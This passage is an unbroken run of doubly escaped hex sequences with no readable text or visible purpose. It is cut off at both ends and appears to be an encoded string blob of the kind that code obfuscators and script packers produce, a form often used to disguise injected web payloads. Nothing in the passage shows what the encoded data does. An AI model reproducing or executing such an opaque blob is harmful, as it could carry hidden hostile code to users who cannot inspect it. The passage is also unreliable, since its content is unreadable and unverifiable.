c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\